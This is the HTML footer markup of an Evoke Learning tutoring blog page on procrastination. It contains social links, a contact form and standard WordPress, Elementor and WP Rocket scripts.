				<div class="elementor-element elementor-element-29e16a0 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29e16a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/evokelearning/" target="_blank" rel="nofollow" aria-label="Instagram">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 31.8 31.8"><defs><style></style></defs><g id="Layer_1-2"><path class="cls-1" d="M24.14,9.67c-.19-.49-.42-.85-.79-1.21-.37-.37-.72-.6-1.21-.79-.37-.14-.93-.32-1.96-.36-1.11-.05-1.45-.06-4.27-.06s-3.16.01-4.27.06c-1.03.05-1.59.22-1.96.36-.49.19-.85.42-1.22.79-.37.37-.6.72-.79,1.21-.14.37-.32.93-.36,1.96-.05,1.11-.06,1.45-.06,4.27s.01,3.16.06,4.27c.05,1.03.22,1.59.36,1.96.19.49.42.85.79,1.22s.72.6,1.22.79c.37.14.93.32,1.96.36,1.11.05,1.45.06,4.27.06s3.16-.01,4.27-.06c1.03-.05,1.59-.22,1.96-.36.49-.19.85-.42,1.21-.79s.6-.72.79-1.22c.14-.37.32-.93.36-1.96.05-1.11.06-1.45.06-4.27s-.01-3.16-.06-4.27c-.05-1.03-.22-1.59-.36-1.96ZM15.9,21.33c-3,0-5.43-2.43-5.43-5.43s2.43-5.43,5.43-5.43,5.43,2.43,5.43,5.43-2.43,5.43-5.43,5.43ZM21.54,11.53c-.7,0-1.27-.57-1.27-1.27s.57-1.27,1.27-1.27,1.27.57,1.27,1.27-.57,1.27-1.27,1.27Z"></path><circle class="cls-1" cx="15.9" cy="15.9" r="3.52"></circle><path class="cls-1" d="M15.9,0C7.12,0,0,7.12,0,15.9s7.12,15.9,15.9,15.9,15.9-7.12,15.9-15.9S24.68,0,15.9,0ZM26.41,20.26c-.05,1.12-.23,1.89-.49,2.56-.27.69-.63,1.28-1.22,1.87s-1.18.95-1.87,1.22c-.67.26-1.44.44-2.57.49-1.13.05-1.49.06-4.36.06s-3.23-.01-4.36-.06c-1.12-.05-1.89-.23-2.57-.49-.69-.27-1.28-.63-1.87-1.22-.59-.59-.95-1.18-1.22-1.87-.26-.67-.44-1.44-.49-2.56-.05-1.13-.06-1.49-.06-4.36s.01-3.23.06-4.36c.05-1.12.23-1.89.49-2.57.27-.69.63-1.28,1.22-1.87.59-.59,1.18-.95,1.87-1.22.67-.26,1.44-.44,2.57-.49,1.13-.05,1.49-.06,4.36-.06s3.23.01,4.36.06c1.12.05,1.89.23,2.57.49.69.27,1.28.63,1.87,1.22s.95,1.18,1.22,1.87c.26.67.44,1.44.49,2.57.05,1.13.06,1.49.06,4.36s-.01,3.23-.06,4.36Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/EvokeLearningOfficial" target="_blank" rel="nofollow" aria-label="Facebook">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 31.8 31.8"><defs><style></style></defs><g id="Layer_1-2"><path class="cls-1" d="M15.9,0C7.12,0,0,7.12,0,15.9s7.12,15.9,15.9,15.9,15.9-7.12,15.9-15.9S24.68,0,15.9,0ZM21.65,9.25h-2.07c-1.62,0-1.94.77-1.94,1.9v2.49h3.87l-.5,3.91h-3.36v10.02h-4.03v-10.02h-3.37v-3.91h3.37v-2.88c0-3.34,2.04-5.16,5.02-5.16,1.43,0,2.66.11,3.01.15v3.49Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://x.com/evoke_learning?lang=en" target="_blank" rel="nofollow" aria-label="X">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 31.8 31.8"><defs><style></style></defs><g id="Layer_1-2"><polygon class="cls-1" points="16 14.79 12.31 9.51 10.35 9.51 14.92 16.05 15.49 16.87 15.49 16.87 19.4 22.47 21.37 22.47 16.58 15.61 16 14.79"></polygon><path class="cls-1" d="M15.9,0C7.12,0,0,7.12,0,15.9s7.12,15.9,15.9,15.9,15.9-7.12,15.9-15.9S24.68,0,15.9,0ZM18.8,23.39l-3.96-5.76-4.96,5.76h-1.28l5.67-6.59-5.67-8.25h4.32l3.75,5.46,4.69-5.46h1.28l-5.41,6.28h0l5.88,8.56h-4.32Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa8caac e-con-full footer-appointment e-flex e-con e-child" data-id="fa8caac" data-element_type="container">
				<div class="elementor-element elementor-element-09819db elementor-widget elementor-widget-text-editor" data-id="09819db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Evoke Learning is open 7 days a week; <strong>All our services are by appointment only.</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cfff73 e-con-full footer-contact e-flex e-con e-child" data-id="6cfff73" data-element_type="container">
				<div class="elementor-element elementor-element-5d13607 elementor-widget elementor-widget-text-editor" data-id="5d13607" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Contact us to get started.</h4><p><a href="tel:+18335673544">Call 833-567-3544</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ecd849b elementor-align-right popup-btn elementor-widget elementor-widget-button" data-id="ecd849b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Complimentary Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ef299c0 e-flex e-con-boxed e-con e-parent" data-id="ef299c0" data-element_type="container" id="copyright">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5462ab elementor-widget elementor-widget-shortcode" data-id="b5462ab" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p>Copyright &copy; 2026 Evoke Learning. All Rights Reserved. <span class='ion_link_separator'></span> <a class='ion_link' href='https://www.netgainseo.com/' target='_blank' title='' rel='noopener'>Web Design by NetGain</a></p></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dc7cbb0 e-flex e-con-boxed e-con e-parent" data-id="dc7cbb0" data-element_type="container" id="pop_up_form">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-15fcc70 elementor-widget elementor-widget-html" data-id="15fcc70" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a class="closeThis"><span class="sr-only">Close This</span><i class="icon-close" aria-hidden="true"></i></a>				</div>
				</div>
				<div class="elementor-element elementor-element-272cb0e elementor-widget elementor-widget-shortcode" data-id="272cb0e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1455-p875-o1" lang="en-CA" dir="ltr" data-wpcf7-id="1455">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/#wpcf7-f1455-p875-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1455" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_CA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1455-p875-o1" /><input type="hidden" name="_wpcf7_container_post" value="875" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="new-contact-form">
	<div class="form-wrapper">
		<h2>Complete this form to get in touch with us.
		</h2>
		<div class="form-group col-50">
			<p><label class="sr-only">First Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="your-fname" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Last Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-lname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="your-lname" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Your email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Your phone number</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="your-phone" /></span>
			</p>
		</div>
		<div class="form-group col-100">
			<p><label class="sr-only">City</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City*" value="" type="text" name="your-city" /></span>
			</p>
		</div>
		<div class="form-group col-100">
			<p><label class="sr-only">Message</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
			</p>
		</div>
		<div class="form-action col-100">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evokelearning/*","/wp-content/themes/ion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div  data-elementor-type="popup" data-elementor-id="2476" class="elementor elementor-2476 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.third-button-icon&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-f8cbcfd e-flex e-con-boxed e-con e-parent" data-id="f8cbcfd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-deee743 elementor-widget elementor-widget-shortcode" data-id="deee743" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1455-p875-o2" lang="en-CA" dir="ltr" data-wpcf7-id="1455">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/#wpcf7-f1455-p875-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1455" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_CA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1455-p875-o2" /><input type="hidden" name="_wpcf7_container_post" value="875" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="new-contact-form">
	<div class="form-wrapper">
		<h2>Complete this form to get in touch with us.
		</h2>
		<div class="form-group col-50">
			<p><label class="sr-only">First Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="your-fname" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Last Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-lname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="your-lname" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Your email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="form-group col-50">
			<p><label class="sr-only">Your phone number</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="your-phone" /></span>
			</p>
		</div>
		<div class="form-group col-100">
			<p><label class="sr-only">City</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City*" value="" type="text" name="your-city" /></span>
			</p>
		</div>
		<div class="form-group col-100">
			<p><label class="sr-only">Message</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
			</p>
		</div>
		<div class="form-action col-100">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.evokelearning.ca","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.evokelearning.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.evokelearning.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.evokelearning.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e2c8dc1d57"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":875,"title":"Learning%20Curves%3A%203.%20Procrastination%20%28aka%3A%20Shooting%20Yourself%20in%20the%20Foot%29%20%7C%20Evoke%20Learning","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcC-TsqAAAAAJS8iQHv4rt-N0DrjlCnQ_1i_gRe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.evokelearning.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcC-TsqAAAAAJS8iQHv4rt-N0DrjlCnQ_1i_gRe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768584050" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.evokelearning.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768584050" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.evokelearning.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
